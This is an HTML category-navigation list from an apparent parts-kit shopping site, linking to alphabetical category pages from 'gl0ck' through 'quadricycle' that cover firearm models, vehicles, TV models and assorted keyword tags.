	<li class="cat-item cat-item-1959"><a href="https://completepartskit.com/category/gl0ck/" >gl0ck</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://completepartskit.com/category/gl0ck17/" >gl0ck17</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://completepartskit.com/category/gl0ck19/" >gl0ck19</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://completepartskit.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://completepartskit.com/category/glcok/" >glcok</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://completepartskit.com/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://completepartskit.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://completepartskit.com/category/glock19/" >glock19</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://completepartskit.com/category/glock1923/" >glock1923</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://completepartskit.com/category/go-kart/" >go-kart</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://completepartskit.com/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://completepartskit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://completepartskit.com/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://completepartskit.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://completepartskit.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://completepartskit.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://completepartskit.com/category/groen/" >groen</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://completepartskit.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://completepartskit.com/category/gunfighter/" >gunfighter</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://completepartskit.com/category/gunnitrust/" >gunnitrust</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://completepartskit.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://completepartskit.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://completepartskit.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://completepartskit.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://completepartskit.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://completepartskit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://completepartskit.com/category/harman-kardon/" >harman-kardon</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://completepartskit.com/category/hatsan/" >hatsan</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://completepartskit.com/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://completepartskit.com/category/heyco/" >heyco</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://completepartskit.com/category/hi-point/" >hi-point</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://completepartskit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://completepartskit.com/category/hisense/" >hisense</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://completepartskit.com/category/hk91/" >hk91</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://completepartskit.com/category/hlly/" >hlly</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://completepartskit.com/category/hmmwv/" >hmmwv</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://completepartskit.com/category/hofco/" >hofco</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://completepartskit.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://completepartskit.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://completepartskit.com/category/holset/" >holset</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://completepartskit.com/category/holzfforma/" >holzfforma</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://completepartskit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://completepartskit.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://completepartskit.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://completepartskit.com/category/houser/" >houser</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://completepartskit.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://completepartskit.com/category/hr1446/" >hr1446</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://completepartskit.com/category/hr880/" >hr880</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://completepartskit.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://completepartskit.com/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://completepartskit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://completepartskit.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://completepartskit.com/category/hydrogen/" >hydrogen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://completepartskit.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://completepartskit.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://completepartskit.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://completepartskit.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://completepartskit.com/category/ilse/" >ilse</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://completepartskit.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://completepartskit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://completepartskit.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://completepartskit.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://completepartskit.com/category/indra/" >indra</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://completepartskit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://completepartskit.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://completepartskit.com/category/interpump/" >interpump</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://completepartskit.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://completepartskit.com/category/jacking/" >jacking</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://completepartskit.com/category/jagged/" >jagged</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://completepartskit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://completepartskit.com/category/jefe/" >jefe</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://completepartskit.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://completepartskit.com/category/jiffy/" >jiffy</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://completepartskit.com/category/jims/" >jims</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://completepartskit.com/category/jo-han/" >jo-han</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://completepartskit.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://completepartskit.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://completepartskit.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://completepartskit.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://completepartskit.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://completepartskit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://completepartskit.com/category/kdsg/" >kdsg</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://completepartskit.com/category/kfx450/" >kfx450</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://completepartskit.com/category/kfx450r/" >kfx450r</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://completepartskit.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://completepartskit.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://completepartskit.com/category/kodiak/" >kodiak</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://completepartskit.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://completepartskit.com/category/komplettsatz/" >komplettsatz</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://completepartskit.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://completepartskit.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://completepartskit.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://completepartskit.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://completepartskit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://completepartskit.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://completepartskit.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://completepartskit.com/category/lavalock/" >lavalock</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://completepartskit.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://completepartskit.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://completepartskit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://completepartskit.com/category/lg60uf7300-ut/" >lg60uf7300-ut</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://completepartskit.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://completepartskit.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://completepartskit.com/category/lift-rite/" >lift-rite</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://completepartskit.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://completepartskit.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://completepartskit.com/category/lightnin/" >lightnin</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://completepartskit.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://completepartskit.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://completepartskit.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://completepartskit.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://completepartskit.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://completepartskit.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://completepartskit.com/category/lowrider/" >lowrider</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://completepartskit.com/category/ls2516/" >ls2516</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://completepartskit.com/category/ltr450/" >ltr450</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://completepartskit.com/category/ltz400/" >ltz400</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://completepartskit.com/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://completepartskit.com/category/m16a1/" >m16a1</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://completepartskit.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://completepartskit.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://completepartskit.com/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://completepartskit.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://completepartskit.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://completepartskit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://completepartskit.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://completepartskit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://completepartskit.com/category/malossi/" >malossi</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://completepartskit.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://completepartskit.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://completepartskit.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://completepartskit.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://completepartskit.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://completepartskit.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://completepartskit.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://completepartskit.com/category/meister/" >meister</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://completepartskit.com/category/melco/" >melco</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://completepartskit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://completepartskit.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://completepartskit.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://completepartskit.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://completepartskit.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://completepartskit.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://completepartskit.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://completepartskit.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://completepartskit.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://completepartskit.com/category/mm30/" >mm30</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://completepartskit.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://completepartskit.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://completepartskit.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://completepartskit.com/category/moderoid/" >moderoid</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://completepartskit.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://completepartskit.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://completepartskit.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://completepartskit.com/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://completepartskit.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://completepartskit.com/category/mossberg/" >mossberg</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://completepartskit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://completepartskit.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://completepartskit.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://completepartskit.com/category/ms880/" >ms880</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://completepartskit.com/category/mst3k/" >mst3k</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://completepartskit.com/category/mtech2/" >mtech2</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://completepartskit.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://completepartskit.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://completepartskit.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://completepartskit.com/category/nakhon/" >nakhon</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://completepartskit.com/category/namura/" >namura</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://completepartskit.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://completepartskit.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://completepartskit.com/category/newer/" >newer</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://completepartskit.com/category/nickronomicon/" >nickronomicon</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://completepartskit.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://completepartskit.com/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://completepartskit.com/category/nspec/" >nspec</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://completepartskit.com/category/nt11/" >nt11</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://completepartskit.com/category/ntnt11/" >ntnt11</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://completepartskit.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://completepartskit.com/category/oemgenuine/" >oemgenuine</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://completepartskit.com/category/offgrid/" >offgrid</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://completepartskit.com/category/oled/" >oled</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://completepartskit.com/category/oled42c2aua/" >oled42c2aua</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://completepartskit.com/category/oled42c3aua/" >oled42c3aua</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://completepartskit.com/category/oled48a1pua/" >oled48a1pua</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://completepartskit.com/category/oled48c1aub/" >oled48c1aub</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://completepartskit.com/category/oled48c2aua/" >oled48c2aua</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://completepartskit.com/category/oled55a1pua/" >oled55a1pua</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://completepartskit.com/category/oled55b2pua/" >oled55b2pua</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://completepartskit.com/category/oled55b6p-u/" >oled55b6p-u</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://completepartskit.com/category/oled55b7a-u/" >oled55b7a-u</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://completepartskit.com/category/oled55c1aub/" >oled55c1aub</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://completepartskit.com/category/oled55c3pua/" >oled55c3pua</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://completepartskit.com/category/oled55c7p-u/" >oled55c7p-u</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://completepartskit.com/category/oled55c8aua/" >oled55c8aua</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://completepartskit.com/category/oled55c9aua/" >oled55c9aua</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://completepartskit.com/category/oled55cxaua/" >oled55cxaua</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://completepartskit.com/category/oled55e8pla/" >oled55e8pla</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://completepartskit.com/category/oled65b2pua/" >oled65b2pua</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://completepartskit.com/category/oled65b3pua/" >oled65b3pua</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://completepartskit.com/category/oled65b6p-u/" >oled65b6p-u</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://completepartskit.com/category/oled65b7p-u/" >oled65b7p-u</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://completepartskit.com/category/oled65b8pua/" >oled65b8pua</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://completepartskit.com/category/oled65c1aub/" >oled65c1aub</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://completepartskit.com/category/oled65c2aua/" >oled65c2aua</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://completepartskit.com/category/oled65c2pua/" >oled65c2pua</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://completepartskit.com/category/oled65c3aua/" >oled65c3aua</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://completepartskit.com/category/oled65c3pua/" >oled65c3pua</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://completepartskit.com/category/oled65c7p-u/" >oled65c7p-u</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://completepartskit.com/category/oled65c8aua/" >oled65c8aua</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://completepartskit.com/category/oled65c8pua/" >oled65c8pua</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://completepartskit.com/category/oled65c9aua/" >oled65c9aua</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://completepartskit.com/category/oled65cxaua/" >oled65cxaua</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://completepartskit.com/category/oled65e9pua/" >oled65e9pua</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://completepartskit.com/category/oled77a2pua/" >oled77a2pua</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://completepartskit.com/category/oled77b2aua/" >oled77b2aua</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://completepartskit.com/category/oled77b2pua/" >oled77b2pua</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://completepartskit.com/category/oled77b3aua/" >oled77b3aua</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://completepartskit.com/category/oled77b3pua/" >oled77b3pua</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://completepartskit.com/category/oled77c1pub/" >oled77c1pub</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://completepartskit.com/category/oled77c2aua/" >oled77c2aua</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://completepartskit.com/category/oled77c3aua/" >oled77c3aua</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://completepartskit.com/category/oled77cxaua/" >oled77cxaua</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://completepartskit.com/category/oled77g2pua/" >oled77g2pua</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://completepartskit.com/category/oled77g3pua/" >oled77g3pua</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://completepartskit.com/category/oled83c2aua/" >oled83c2aua</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://completepartskit.com/category/oled83c4aua/" >oled83c4aua</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://completepartskit.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://completepartskit.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://completepartskit.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://completepartskit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://completepartskit.com/category/oris/" >oris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://completepartskit.com/category/ossa/" >ossa</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://completepartskit.com/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://completepartskit.com/category/otdlast/" >otd&#039;last</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://completepartskit.com/category/otdmengqi/" >otd&#039;mengqi&#039;</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://completepartskit.com/category/otdwhisperwind/" >otd&#039;whisperwind</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://completepartskit.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://completepartskit.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://completepartskit.com/category/p320/" >p320</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://completepartskit.com/category/p365/" >p365</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://completepartskit.com/category/p554/" >p554</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://completepartskit.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://completepartskit.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://completepartskit.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://completepartskit.com/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://completepartskit.com/category/palmetto/" >palmetto</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://completepartskit.com/category/pandoras/" >pandora&#039;s</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://completepartskit.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://completepartskit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://completepartskit.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://completepartskit.com/category/patmos/" >patmos</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://completepartskit.com/category/pell/" >pell</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://completepartskit.com/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://completepartskit.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://completepartskit.com/category/pentair/" >pentair</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://completepartskit.com/category/pf940cl/" >pf940cl</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://completepartskit.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://completepartskit.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://completepartskit.com/category/pietro/" >pietro</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://completepartskit.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://completepartskit.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://completepartskit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://completepartskit.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://completepartskit.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://completepartskit.com/category/polisport/" >polisport</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://completepartskit.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://completepartskit.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://completepartskit.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://completepartskit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://completepartskit.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://completepartskit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://completepartskit.com/category/pps43/" >pps43</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://completepartskit.com/category/ppsh41/" >ppsh41</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://completepartskit.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://completepartskit.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://completepartskit.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://completepartskit.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://completepartskit.com/category/preset/" >preset</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://completepartskit.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://completepartskit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://completepartskit.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://completepartskit.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://completepartskit.com/category/pro-one/" >pro-one</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://completepartskit.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://completepartskit.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://completepartskit.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://completepartskit.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://completepartskit.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://completepartskit.com/category/proton/" >proton</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://completepartskit.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://completepartskit.com/category/purecussion/" >purecussion</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://completepartskit.com/category/pvs-14/" >pvs-14</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://completepartskit.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://completepartskit.com/category/quadricycle/" >quadricycle</a>
